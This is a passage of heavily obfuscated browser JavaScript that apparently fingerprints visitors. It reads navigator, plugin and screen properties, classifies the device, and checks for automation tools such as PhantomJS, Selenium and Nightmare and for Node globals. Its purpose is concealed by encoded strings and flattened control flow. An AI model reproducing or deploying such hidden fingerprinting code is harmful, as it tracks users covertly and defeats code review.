'\x61\x4a\x46\x43')](_0x2a571a,_0x2ef4b3[_0xa3e7('0xb1', '\x57\x6c\x63\x69')]);_0x2a571a++){var _0x6f9c25=_0x2ef4b3[_0x2a571a][0x0];var _0x4ad7da=_0x2ef4b3[_0x2a571a][0x2];switch(_0x2ef4b3[_0x2a571a][0x1]){case _0xa3e7('0xb2', '\x6d\x29\x49\x21'):try{if(_0x3ebd3a[_0xa3e7('0xb3', '\x48\x44\x55\x70')](typeof _0x3ebd3a[_0xa3e7('0xb4', '\x6f\x75\x46\x7a')](_0x4ad7da),_0xa3e7('0xb5', '\x72\x40\x51\x2a'))){_0x3893d9[_0x3893d9[_0xa3e7('0xb6', '\x42\x65\x50\x4e')]]=_0x3ebd3a[_0xa3e7('0xb7', '\x79\x6f\x63\x38')](_0x2043a4,_0x3ebd3a[_0xa3e7('0xb8', '\x30\x48\x24\x74')](_0x6f9c25,_0xa3e7('0xb9', '\x36\x50\x59\x4f')));}else{_0x3893d9[_0x3893d9[_0xa3e7('0xba', '\x64\x69\x4a\x52')]]=_0x3ebd3a[_0xa3e7('0xbb', '\x38\x52\x6b\x69')](_0x2043a4,_0x3ebd3a[_0xa3e7('0xbc', '\x72\x40\x51\x2a')](_0x6f9c25,_0xa3e7('0xbd', '\x35\x4c\x4c\x52')));}}catch(_0x154903){_0x3893d9[_0x3893d9[_0xa3e7('0xbe', '\x26\x5b\x45\x67')]]=_0x3ebd3a[_0xa3e7('0xbf', '\x47\x78\x57\x75')](_0x2043a4,_0x3ebd3a[_0xa3e7('0xc0', '\x4f\x5b\x6f\x5b')](_0x6f9c25,_0xa3e7('0xc1', '\x73\x34\x48\x6c')));}break;case _0xa3e7('0xc2', '\x61\x4a\x46\x43'):try{try{_0x21f853=_0x3ebd3a[_0xa3e7('0xc3', '\x73\x34\x48\x6c')](_0x4ad7da);if(_0x3ebd3a[_0xa3e7('0xc4', '\x43\x36\x65\x70')](typeof _0x21f853,_0xa3e7('0xc5', '\x61\x45\x5e\x47'))){_0x3893d9[_0x3893d9[_0xa3e7('0xc6', '\x66\x52\x52\x44')]]=_0x3ebd3a[_0xa3e7('0xc7', '\x72\x40\x51\x2a')](_0x2043a4,_0x3ebd3a[_0xa3e7('0xc8', '\x36\x50\x59\x4f')](_0x6f9c25,_0xa3e7('0xc9', '\x64\x69\x4a\x52')));}else if(_0x3ebd3a[_0xa3e7('0xca', '\x5b\x4d\x25\x59')](_0x21f853,null)){_0x3893d9[_0x3893d9[_0xa3e7('0xcb', '\x36\x50\x59\x4f')]]=_0x3ebd3a[_0xa3e7('0xcc', '\x42\x39\x44\x4e')](_0x2043a4,_0x3ebd3a[_0xa3e7('0xcd', '\x43\x32\x5b\x46')](_0x6f9c25,_0xa3e7('0xce', '\x57\x6c\x63\x69')));}else{_0x3893d9[_0x3893d9[_0xa3e7('0xcf', '\x73\x34\x48\x6c')]]=_0x3ebd3a[_0xa3e7('0xd0', '\x66\x52\x52\x44')](_0x2043a4,_0x3ebd3a[_0xa3e7('0xd1', '\x66\x52\x52\x44')](_0x3ebd3a[_0xa3e7('0xd2', '\x75\x58\x48\x29')](_0x6f9c25,'\x3d'),_0x21f853[_0xa3e7('0xd3', '\x35\x4c\x4c\x52')]()));}}catch(_0x8651fe){_0x3893d9[_0x3893d9[_0xa3e7('0xd4', '\x48\x44\x55\x70')]]=_0x3ebd3a[_0xa3e7('0xd5', '\x42\x65\x50\x4e')](_0x2043a4,_0x3ebd3a[_0xa3e7('0xd6', '\x36\x50\x59\x4f')](_0x6f9c25,_0xa3e7('0xd7', '\x32\x4d\x78\x41')));break;}break;}catch(_0x313164){_0x3893d9[_0x3893d9[_0xa3e7('0xd8', '\x26\x59\x68\x49')]]=_0x3ebd3a[_0xa3e7('0xd9', '\x42\x50\x6b\x37')](_0x2043a4,_0x3ebd3a[_0xa3e7('0xda', '\x72\x4a\x7a\x4d')](_0x6f9c25+'\x3d',_0x313164));}break;case _0xa3e7('0xdb', '\x57\x71\x45\x4a'):try{var _0x279089=_0xa3e7('0xdc', '\x47\x78\x57\x75')[_0xa3e7('0xdd', '\x72\x40\x51\x2a')]('\x7c'),_0x371b46=0x0;while(!![]){switch(_0x279089[_0x371b46++]){case'\x30':try{_0x5638bb=_0x3d28d6[_0xa3e7('0xde', '\x35\x4c\x4c\x52')]('\x69');}catch(_0x109db6){_0x3893d9[_0x3893d9[_0xa3e7('0xdf', '\x47\x78\x57\x75')]]=_0x3ebd3a[_0xa3e7('0xe0', '\x57\x71\x45\x4a')](_0x2043a4,_0xa3e7('0xe1', '\x43\x36\x65\x70'));break;}continue;case'\x31':try{var _0x17d549=_0x222b81[_0xa3e7('0xe2', '\x50\x62\x61\x4a')][_0xa3e7('0x57', '\x57\x24\x39\x76')];if(_0x17d549==0x0||_0x3ebd3a[_0xa3e7('0xe3', '\x43\x32\x5b\x46')](_0x17d549,null)){_0x3893d9[_0x3893d9[_0xa3e7('0x3d', '\x4a\x36\x41\x53')]]=_0x3ebd3a[_0xa3e7('0xe4', '\x4a\x36\x41\x53')](_0x2043a4,_0xa3e7('0xe5', '\x72\x40\x51\x2a'));break;}}catch(_0x5d792e){_0x3893d9[_0x3893d9[_0xa3e7('0x50', '\x72\x40\x51\x2a')]]=_0x3ebd3a[_0xa3e7('0xe6', '\x6f\x2a\x74\x42')](_0x2043a4,_0xa3e7('0xe7', '\x69\x72\x6b\x59'));break;}continue;case'\x32':var _0x3d28d6=[];continue;case'\x33':for(var _0x5638bb=0x0;_0x3ebd3a[_0xa3e7('0xe8', '\x38\x52\x6b\x69')](_0x5638bb,_0x3d28d6[_0xa3e7('0xd4', '\x48\x44\x55\x70')]);_0x5638bb++){_0x3893d9[_0x3893d9[_0xa3e7('0xe9', '\x50\x62\x61\x4a')]]=_0x3ebd3a[_0xa3e7('0xea', '\x69\x72\x6b\x59')](_0x2043a4,_0x3ebd3a[_0xa3e7('0xeb', '\x57\x6c\x63\x69')](_0xa3e7('0xec', '\x72\x4a\x7a\x4d'),_0x3d28d6[_0x5638bb]));}continue;case'\x34':for(var _0x5638bb=0x0;_0x3ebd3a[_0xa3e7('0xed', '\x79\x6f\x63\x38')](_0x5638bb,_0x222b81[_0xa3e7('0xee', '\x26\x59\x68\x49')][_0xa3e7('0xbe', '\x26\x5b\x45\x67')]);_0x5638bb++){var _0x29ef23=_0xa3e7('0xef', '\x57\x6c\x63\x69')[_0xa3e7('0xf0', '\x69\x72\x6b\x59')]('\x7c'),_0xfa2e17=0x0;while(!![]){switch(_0x29ef23[_0xfa2e17++]){case'\x30':if(_0x3ebd3a[_0xa3e7('0xf1', '\x61\x4a\x46\x43')](typeof _0x18491b,_0xa3e7('0xf2', '\x34\x6a\x47\x5b'))){_0xfd0c28=_0xa3e7('0xf3', '\x57\x71\x45\x4a');}else if(_0x3ebd3a[_0xa3e7('0xf4', '\x44\x57\x5a\x2a')](_0x18491b[_0xa3e7('0xf5', '\x4f\x5b\x6f\x5b')]('\x2e')[_0xa3e7('0x3d', '\x4a\x36\x41\x53')],0x1)){_0xfd0c28=_0x18491b[_0xa3e7('0xf6', '\x47\x78\x57\x75')]('\x2e')[_0xa3e7('0xf7', '\x44\x57\x5a\x2a')]();}continue;case'\x31':if(_0x3ebd3a[_0xa3e7('0xf8', '\x6f\x75\x46\x7a')](typeof _0x222b81[_0xa3e7('0xf9', '\x72\x40\x51\x2a')][_0x5638bb],_0xa3e7('0xfa', '\x5a\x55\x59\x35'))){_0x3893d9[_0x3893d9[_0xa3e7('0xbe', '\x26\x5b\x45\x67')]]=_0x3ebd3a[_0xa3e7('0xfb', '\x6f\x2a\x74\x42')](_0x2043a4,_0xa3e7('0xfc', '\x47\x78\x57\x75'));break;}continue;case'\x32':var _0x18491b=_0x222b81[_0xa3e7('0xfd', '\x6d\x29\x49\x21')][_0x5638bb][_0xa3e7('0xfe', '\x58\x37\x6b\x68')];continue;case'\x33':var _0xfd0c28=_0xa3e7('0xff', '\x69\x72\x6b\x59');continue;case'\x34':if(_0x3ebd3a[_0xa3e7('0x100', '\x6f\x75\x46\x7a')](_0x3d28d6[_0xa3e7('0x101', '\x48\x44\x55\x70')](_0xfd0c28),0x0)){_0x3d28d6[_0xa3e7('0x102', '\x5a\x55\x59\x35')](_0xfd0c28);}continue;}break;}}continue;}break;}}catch(_0x151af7){_0x3893d9[_0x3893d9[_0xa3e7('0x103', '\x4d\x43\x21\x24')]]=_0x3ebd3a[_0xa3e7('0x104', '\x6d\x29\x49\x21')](_0x2043a4,_0x3ebd3a[_0xa3e7('0x105', '\x35\x4c\x4c\x52')](_0xa3e7('0x106', '\x72\x40\x51\x2a'),_0x151af7));}break;case _0xa3e7('0x107', '\x6d\x29\x49\x21'):if(_0x3ebd3a[_0xa3e7('0x108', '\x26\x59\x68\x49')](_0x6f9c25,_0xa3e7('0x109', '\x5b\x4d\x25\x59'))){try{var _0x175779='';var _0x422fdc=navigator[_0xa3e7('0x10a', '\x4a\x36\x41\x53')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa3e7('0x10b', '\x57\x77\x42\x4c')](_0x422fdc)){_0x175779=_0xa3e7('0x10c', '\x34\x6a\x47\x5b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa3e7('0x10d', '\x28\x74\x69\x5b')](_0x422fdc)){_0x175779=_0xa3e7('0x10e', '\x58\x37\x6b\x68');}else{_0x175779=_0xa3e7('0x10f', '\x72\x40\x51\x2a');}_0x3893d9[_0x3893d9[_0xa3e7('0x50', '\x72\x40\x51\x2a')]]=_0x2043a4(_0x3ebd3a[_0xa3e7('0x110', '\x57\x24\x39\x76')](_0x3ebd3a[_0xa3e7('0x111', '\x79\x6f\x63\x38')](_0x6f9c25,'\x3d'),_0x175779));}catch(_0x1b3280){_0x3893d9[_0x3893d9[_0xa3e7('0xdf', '\x47\x78\x57\x75')]]=_0x3ebd3a[_0xa3e7('0x112', '\x61\x4a\x46\x43')](_0x2043a4,_0x3ebd3a[_0xa3e7('0x113', '\x26\x59\x68\x49')](_0x3ebd3a[_0xa3e7('0x114', '\x72\x4a\x7a\x4d')](_0x6f9c25,_0xa3e7('0x115', '\x4a\x36\x41\x53')),_0x1b3280[_0xa3e7('0x116', '\x6f\x75\x46\x7a')]()));}}break;}_0x3ebd3a[_0xa3e7('0x117', '\x4a\x36\x41\x53')](_0x27aa90);}continue;case'\x35':var _0x3893d9=new Array();continue;case'\x36':var _0x19dce9=_0x4b5ad0[_0xa3e7('0x118', '\x36\x50\x59\x4f')](0x6);continue;}break;}}var _0x32a1c7=[[_0xa3e7('0x119', '\x71\x74\x6d\x4c'),_0xa3e7('0x11a', '\x71\x74\x6d\x4c'),function(){return navigator;}],[_0xa3e7('0x11b', '\x48\x44\x55\x70'),_0xa3e7('0x11c', '\x43\x36\x65\x70'),function(){return navigator[_0xa3e7('0x11d', '\x42\x50\x6b\x37')];}],[_0xa3e7('0x11e', '\x64\x69\x4a\x52'),_0xa3e7('0x11f', '\x25\x49\x2a\x5b'),function(){return navigator[_0xa3e7('0x120', '\x35\x4c\x4c\x52')];}],[_0xa3e7('0x121', '\x42\x39\x44\x4e'),_0xa3e7('0x122', '\x34\x6a\x47\x5b'),function(){return _0x40d5d2[_0xa3e7('0x123', '\x42\x65\x50\x4e')](navigator[_0xa3e7('0x124', '\x76\x34\x57\x40')][_0xa3e7('0x125', '\x75\x58\x48\x29')],0x0);}],[_0xa3e7('0x126', '\x61\x4a\x46\x43'),_0xa3e7('0x127', '\x50\x62\x61\x4a'),function(){return navigator[_0xa3e7('0x128', '\x5b\x4d\x25\x59')];}],[_0xa3e7('0x129', '\x69\x72\x6b\x59'),_0xa3e7('0x12a', '\x75\x58\x48\x29'),function(){return navigator[_0xa3e7('0x12b', '\x50\x62\x61\x4a')];}],[_0xa3e7('0x12c', '\x69\x36\x32\x4c'),_0xa3e7('0x12d', '\x72\x4a\x7a\x4d'),function(){}],[_0xa3e7('0x12e', '\x43\x36\x65\x70'),_0xa3e7('0x12f', '\x75\x58\x48\x29'),function(){var _0x34424e=ActiveXObject;return _0x34424e;}],[_0xa3e7('0x130', '\x6f\x75\x46\x7a'),_0xa3e7('0x131', '\x6f\x2a\x74\x42'),function(){var _0x26c896=webkitURL;return _0x26c896;}],[_0xa3e7('0x132', '\x57\x71\x45\x4a'),_0xa3e7('0x133', '\x38\x52\x6b\x69'),function(){var _0x597ae7=_phantom;return _0x597ae7;}],[_0xa3e7('0x134', '\x66\x52\x52\x44'),_0xa3e7('0x135', '\x79\x6f\x63\x38'),function(){var _0x30517e=callPhantom;return _0x30517e;}],[_0xa3e7('0x136', '\x61\x4a\x46\x43'),_0xa3e7('0x137', '\x57\x6c\x63\x69'),function(){var _0x1e92be=chrome;return _0x1e92be;}],[_0xa3e7('0x138', '\x42\x50\x6b\x37'),_0xa3e7('0x139', '\x76\x40\x5d\x52'),function(){var _0x40ba7f=yandex;return _0x40ba7f;}],[_0xa3e7('0x13a', '\x6f\x75\x46\x7a'),_0xa3e7('0x13b', '\x42\x65\x50\x4e'),function(){var _0x1c0daa=opera;return _0x1c0daa;}],[_0xa3e7('0x13c', '\x72\x40\x51\x2a'),_0xa3e7('0x13d', '\x43\x32\x5b\x46'),function(){var _0xf528b9=opr;return _0xf528b9;}],[_0xa3e7('0x13e', '\x57\x6c\x63\x69'),_0xa3e7('0x13f', '\x4d\x43\x21\x24'),function(){var _0xe84c72=safari;return _0xe84c72;}],[_0xa3e7('0x140', '\x71\x74\x6d\x4c'),_0xa3e7('0x141', '\x66\x52\x52\x44'),function(){var _0x235d50=awesomium;return _0x235d50;}],[_0xa3e7('0x142', '\x6a\x68\x72\x6b'),_0xa3e7('0x143', '\x57\x77\x42\x4c'),function(){var _0x2ea54d=puffinDevice;return _0x2ea54d;}],[_0xa3e7('0x144', '\x36\x50\x59\x4f'),_0xa3e7('0x143', '\x57\x77\x42\x4c'),function(){var _0x2b4126=__nightmare;return _0x2b4126;}],[_0xa3e7('0x145', '\x4f\x5b\x6f\x5b'),_0xa3e7('0x146', '\x35\x4c\x4c\x52'),function(){var _0x3e4fc0=domAutomation;return _0x3e4fc0;}],[_0xa3e7('0x147', '\x35\x4c\x4c\x52'),_0xa3e7('0x148', '\x64\x69\x4a\x52'),function(){var _0x1511bf=domAutomationController;return _0x1511bf;}],[_0xa3e7('0x149', '\x32\x4d\x78\x41'),_0xa3e7('0x11a', '\x71\x74\x6d\x4c'),function(){var _0x13c587=_Selenium_IDE_Recorder;return _0x13c587;}],[_0xa3e7('0x14a', '\x6d\x29\x49\x21'),_0xa3e7('0x14b', '\x47\x78\x57\x75'),function(){return document[_0xa3e7('0x14c', '\x28\x74\x69\x5b')];}],[_0xa3e7('0x14d', '\x75\x58\x48\x29'),_0xa3e7('0x14e', '\x42\x50\x6b\x37'),function(){return document[_0xa3e7('0x14f', '\x69\x72\x6b\x59')];}],[_0xa3e7('0x150', '\x72\x4a\x7a\x4d'),_0xa3e7('0x151', '\x57\x24\x39\x76'),function(){return process[_0xa3e7('0x152', '\x72\x4a\x7a\x4d')];}],[_0xa3e7('0x153', '\x64\x69\x4a\x52'),_0xa3e7('0x154', '\x25\x49\x2a\x5b'),function(){return global[_0xa3e7('0x155', '\x66\x52\x52\x44')];}],[_0xa3e7('0x156', '\x6f\x75\x46\x7a'),_0xa3e7('0x157', '\x26\x5b\x45\x67'),function(){return global[_0xa3e7('0x158', '\x57\x77\x42\x4c')];}],[_0xa3e7('0x159', '\x64\x69\x4a\x52'),_0xa3e7('0x15a', '\x76\x34\x57\x40'),function(){return WebAssembly;}],[_0xa3e7('0x15b', '\x69\x36\x32\x4c'),_0xa3e7('0x15c', '\x43\x36\x65\x70'),function(){return _0x40d5d2[_0xa3e7('0x15d', '\x4d\x43\x21\x24')](require,'\x66\x73');}],[_0xa3e7('0x15e', '\x26\x5b\x45\x67'),_0xa3e7('0x12a', '\x75\x58\x48\x29'),function(){return _0x40d5d2[_0xa3e7('0x15f', '\x61\x45\x5e\x47')](globalThis,global);}],[_0xa3e7('0x160', '\x26\x5b\x45\x67'),_0xa3e7('0x161', '\x64\x69\x4a\x52'),function(){return window[_0xa3e7('0x162', '\x58\x37\x6b\x68')]();}],[_0xa3e7('0x163', '\x6d\x29\x49\x21'),_0xa3e7('0x12f', '\x75\x58\x48\x29'),function(){return navigator[_0xa3e7('0x164', '\x42\x39\x44\x4e')];}],[_0xa3e7('0x165', '\x79\x6f\x63\x38'),_0xa3e7('0x166', '\x57\x71\x45\x4a'),function(){return navigator[_0xa3e7('0x167', '\x43\x32\x5b\x46')];}],[_0xa3e7('0x168', '\x75\x58\x48\x29'),_0xa3e7('0x15a', '\x76\x34\x57\x40'),function(){return navigator[_0xa3e7('0x169', '\x30\x48\x24\x74')];}],[_0xa3e7('0x16a', '\x71\x74\x6d\x4c'),_0xa3e7('0x16b', '\x44\x57\x5a\x2a'),function(){return _0x40d5d2[_0xa3e7('0x16c', '\x5b\x4d\x25\x59')](navigator[_0xa3e7('0x16d', '\x61\x45\x5e\x47')],'\x43');}],[_0xa3e7('0x16e', '\x75\x58\x48\x29'),_0xa3e7('0x16f', '\x61\x45\x5e\x47'),function(){window[_0xa3e7('0x170', '\x48\x44\x55\x70')]=Object[_0xa3e7('0x171', '\x35\x4c\x4c\x52')](window);return window[_0xa3e7('0x172', '\x57\x77\x42\x4c')][_0xa3e7('0x173', '\x6d\x29\x49\x21')];}],[_0xa3e7('0x174', '\x72\x40\x51\x2a'),_0xa3e7('0x175', '\x72\x4a\x7a\x4d'),function(){return _0x40d5d2[_0xa3e7('0x176', '\x6c\x33\x5d\x54')](window[_0xa3e7('0x177', '\x42\x50\x6b\x37')],0x0);}],[_0xa3e7('0x178', '\x4a\x36\x41\x53'),_0xa3e7('0x179', '\x6f\x2a\x74\x42'),function(){return _0x40d5d2[_0xa3e7('0x17a', '\x57\x24\x39\x76')](window[_0xa3e7('0x17b', '\x71\x74\x6d\x4c')],0x0);}],[_0xa3e7('0x17c', '\x69\x72\x6b\x59'),_0xa3e7('0x17d', '\x50\x62\x61\x4a'),function(){return window[_0xa3e7('0x17e', '\x59\x44\x61\x50')];}],[_0xa3e7('0x17f', '\x6f\x2a\x74\x42'),_0xa3e7('0x122', '\x34\x6a\x47\x5b'),function(){return window[_0xa3e7('0x180', '\x76\x34\x57\x40')][_0xa3e7('0x181', '\x69\x72\x6b\x59')]();}],[_0xa3e7('0x182', '\x44\x57\x5a\x2a'),_0xa3e7('0x183', '\x73\x34\x48\x6c'),function(){return Boolean(_0x40d5d2[_0xa3e7('0x184', '\x5a\x55\x59\x35')](typeof process,_0xa3e7('0x185', '\x42\x65\x50\x4e'))&&process[_0xa3e7('0x186', '\x4f\x5b\x6f\x5b')]&&process[_0xa3e7('0x187', '\x72\x40\x51\x2a')][_0xa3e7('0x188', '\x50\x62\x61\x4a')]);}],[_0xa3e7('0x189', '\x72\x40\x51\x2a'),_0xa3e7('0x18a', '\x32\x4d\x78\x41'),function(){return document[_0xa3e7('0x18b', '\x43\x36\x65\x70')];}],[_0xa3e7('0x18c', '\x75\x58\x48\x29'),_0xa3e7('0x18d', '\x28\x74\x69\x5b'),function(){return eval[_0xa3e7('0x18e', '\x64\x47\x77\x47')]()[_0xa3e7('0xc6', '\x66\x52\x52\x44')];}],[_0xa3e7('0x18f', '\x6d\x29\x49\x21'),_0xa3e7('0x190', '\x57\x6c\x63\x69'),function(){return navigator[_0xa3e7('0x191', '\x42\x39\x44\x4e')][_0xa3e7('0x192', '\x43\x32\x5b\x46')];}],[_0xa3e7('0x193', '\x43\x32\x5b\x46'),_0xa3e7('0x194', '\x69\x72\x6b\x59'),function(){return deviceType;}],[_0xa3e7('0x195', '\x64\x47\x77\x47'),_0xa3e7('0x196', '\x79\x6f\x63\x38'),function(){return screen[_0xa3e7('0x197', '\x26\x59\x68\x49')];}],[_0xa3e7('0x198', '\x42\x39\x44\x4e'),_0xa3e7('0x18d', '\x28\x74\x69\x5b'),function(){return screen[_0xa3e7('0x199', '\x71\x74\x6d\x4c')];}],[_0xa3e7('0x19a', '\x28\x74\x69\x5b'),_0xa3e7('0x19b', '\x28\x74\x69\x5b'),function(){var _0x1bf404=eoapi;return _0x1bf404;}],[_0xa3e7('0x19c', '\x36\x50\x59\x4f'),_0xa3e7('0x19d', '\x26\x59\x68\x49'),function(){var _0x159fe7=eoapi_VerifyThis;return _0x159fe7;}],[_0xa3e7('0x19e', '\x6c\x33\x5d\x54'),_0xa3e7('0x148', '\x64\x69\x4a\x52'),function(){var _0x4ba335=eoapi_extInvoke;return _0x4ba335;}],[_0xa3e7('0x19f', '\x28\x74\x69\x5b'),_0xa3e7('0x1a0', '\x42\x39\x44\x4e'),function(){var _0x247ba7=eoWebBrowserDispatcher;return _0x247ba7;}],[_0xa3e7('0x1a1', '\x42\x65\x50\x4e'),_0xa3e7('0x143', '\x57\x77\x42\x4c'),function(){return window[_0xa3e7('0x1a2', '\x69\x36\x32\x4c')];}],[_0xa3e7('0x1a3', '\x64\x69\x4a\x52'),_0xa3e7('0x1a4', '\x66\x52\x52\x44'),function(){return _0x40d5d2[_0xa3e7('0x1a5', '\x75\x58\x48\x29')](navigator[_0xa3e7('0x1a6', '\x43\x32\x5b\x46')][_0xa3e7('0x1a7', '\x64\x47\x77\x47')],0x2);}],[_0xa3e7('0x1a8', '\x75\x58\x48\x29'),_0xa3e7('0x175', '\x72\x4a\x7a\x4d'),function(){return _0x40d5d2[_0xa3e7('0x1a9', '\x6f\x2a\x74\x42')](navigator[_0xa3e7('0x1aa', '\x4a\x36\x41\x53')][_0xa3e7('0x173', '\x6d\x29\x49\x21')],0x2);}],[_0xa3e7('0x1ab', '\x26\x59\x68\x49'),_0xa3e7('0x14e', '\x42\x50\x6b\x37'),function(){return window[_0xa3e7('0x1ac', '\x61\x4a\x46\x43')];}],[_0xa3e7('0x1ad', '\x47\x78\x57\x75'),_0xa3e7('0x175', '\x72\x4a\x7a\x4d'),function(){return navigator[_0xa3e7('0x1ae', '\x26\x59\x68\x49')][_0xa3e7('0x1af', '\x6f\x75\x46\x7a')][0x0][_0xa3e7('0x1b0', '\x42\x39\x44\x4e')];}],[_0xa3e7('0x1b1', '\x4f\x5b\x6f\x5b'),_0xa3e7('0x175', '\x72\x4a\x7a\x4d'),function(){return navigator[_0xa3e7('0x1b2', '\x73\x34\x48\x6c')][_0xa3e7('0x1b3', '\x48\x44\x55\x70')][0x1][_0xa3e7('0x1b4', '\x6c\x33\x5d\x54')];}],[_0xa3e7('0x1b5', '\x4a\x36\x41\x53'),_0xa3e7('0x12a', '\x75\x58\x48\x29'),function(){return navigator[_0xa3e7('0x1b6', '\x57\x24\x39\x76')][_0xa3e7('0x1b7', '\x57\x77\x42\x4c')][0x2][_0xa3e7('0x1b8', '\x73\x34\x48\x6c')];}],[_0xa3e7('0x1b9', '\x38\x52\x6b\x69'),_0xa3e7('0x137', '\x57\x6c\x63\x69'),function(){return navigator[_0xa3e7('0x1ba', '\x43\x32\x5b\x46')][_0xa3e7('0x1bb', '\x5a\x55\x59\x35')];}],[_0xa3e7('0x1bc', '\x6f\x2a\x74\x42'),_0xa3e7('0x148', '\x64\x69\x4a\x52'),function(){return navigator[_0xa3e7('0x1bd', '\x6a\x68\x72\x6b')];}],[_0xa3e7('0x1be', '\x47\x78\x57\x75'),_0xa3e7('0x1bf', '\x57\x71\x45\x4a'),function(){return navigator[_0xa3e7('0x1c0', '\x76\x40\x5d\x52')][_0xa3e7('0x1c1', '\x76\x34\x57\x40')];}],[_0xa3e7('0x1c2', '\x57\x71\x45\x4a'),_0xa3e7('0x1c3', '\x48\x44\x55\x70'),function(){return navigator[_0xa3e7('0x1b6', '\x57\x24\x39\x76')][_0xa3e7('0x1c4', '\x6c\x33\x5d\x54')];}]];try{var _0x1886ec=_0xa3e7('0x1c5', '\x4a\x36\x41\x53')[_0xa3e7('0x1c6', '\x28\x74\x69\x5b')]('\x7c'),_0x346f6e=0x0;while(!![]){switch(_0x1886ec[_0x346f6e++]){case'\x30':if(_0x4abd7b){_0x32a1c7[_0xa3e7('0x1c7', '\x69\x36\x32\x4c')]([_0x4abd7b,_0xa3e7('0x1c8', '\x38\x52\x6b\x69')]);_0x40d5d2[_0xa3e7('0x1c9', '\x47\x78\x57\x75')](_0x499f15,_0x40d5d2[_0xa3e7('0x1ca', '\x35\x4c\x4c\x52')](_0x5b7d24,_0x32a1c7));}continue;case'\x31':if(_0xc59191){try{_0x2e7f12[_0xa3e7('0x1cb', '\x61\x45\x5e\x47')]=_0x40d5d2[_0xa3e7('0x1cc', '\x73\x34\x48\x6c')](_0x4851b6,_0xc59191);}catch(_0x5e049e){}}continue;case'\x32':if(!_0x2fb174[_0xa3e7('0x1cd', '\x48\x44\x55\x70')])_0x2fb174[_0xa3e7('0x1ce', '\x57\x77\x42\x4c')]=_0xecb333;continue;case'\x33':_0x40d5d2[_0xa3e7('0x1cf', '\x71\x74\x6d\x4c')](_0x499f15,_0x40d5d2[_0xa3e7('0x1d0', '\x35\x4c\x4c\x52')](_0x5b7d24,_0x32a1c7));continue;case'\x34':var _0x2d58e9=_0xa3e7('0x1d1', '\x25\x49\x2a\x5b');continue;case'\x35':_0x32a1c7[_0xa3e7('0x1d2', '\x48\x44\x55\x70')]([_0x40d5d2[_0xa3e7('0x1d3', '\x43\x32\x5b\x46')](_0x40d5d2[_0xa3e7('0x1d4', '\x57\x6c\x63\x69')](_0x40d5d2[_0xa3e7('0x1d5', '\x42\x50\x6b\x37')]('\x27',_0x2d58e9),'\x27'),_0xa3e7('0x1d6', '\x35\x4c\x4c\x52')),_0xa3e7('0x16b', '\x44\x57\x5a\x2a'),function(){return _0x2d58e9[_0xa3e7('0x1d7', '\x38\x52\x6b\x69')]();}]);continue;case'\x36':_0x40d5d2[_0xa3e7('0x1d8', '\x48\x44\x55\x70')](_0x27aa90);continue;case'\x37':_0x546fb1[_0xa3e7('0x1d9', '\x59\x44\x61\x50')](_0xa3e7('0x1da', '\x35\x4c\x4c\x52'))[_0xa3e7('0x1db', '\x36\x50\x59\x4f')]=_0x40d5d2[_0xa3e7('0x1dc', '\x69\x72\x6b\x59')](_0xa3e7('0x1dd', '\x36\x50\x59\x4f'),_0x2fb174[_0xa3e7('0x1de', '\x76\x40\x5d\x52')][_0xa3e7('0x1df', '\x57\x6c\x63\x69')]());continue;}break;}}catch(_0x5499a5){_0x546fb1[_0xa3e7('0x1e0', '\x61\x4a\x46\x43')](_0xa3e7('0x1e1', '\x76\x34\x57\x40'))[_0xa3e7('0x1e2', '\x79\x6f\x63\x38')]=_0x40d5d2[_0xa3e7('0x1e3', '\x64\x47\x77\x47')](_0xa3e7('0x1e4', '\x50\x62\x61\x4a'),_0x2fb174[_0xa3e7('0x1e5', '\x76\x40\x5d\x52')](_0x5499a5[_0xa3e7('0x1e6', '\x50\x62\x61\x4a')]));}finally{if(_0xc59191)_0x2e7f12[_0xa3e7('0x1e7', '\x6a\x68\x72\x6b')]=_0xc59191;}}());